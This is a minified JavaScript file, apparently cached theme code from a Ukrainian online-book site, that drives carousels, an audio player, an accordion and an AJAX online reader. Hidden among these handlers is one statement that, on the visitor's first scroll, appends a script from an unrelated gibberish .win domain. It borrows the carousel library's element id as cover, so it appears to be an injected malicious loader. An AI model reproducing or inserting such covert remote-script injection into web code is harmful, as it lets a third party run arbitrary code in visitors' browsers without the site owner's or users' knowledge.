

--- FILE ---
content_type: application/x-javascript
request_url: https://ua-read.club/wp-content/cache/autoptimize/js/autoptimize_single_ec02e16c3cd54cd3425ec1aff61b5dc2.js
body_size: 1000
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else if(document.body.clientWidth<=993){$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:4,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:4,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});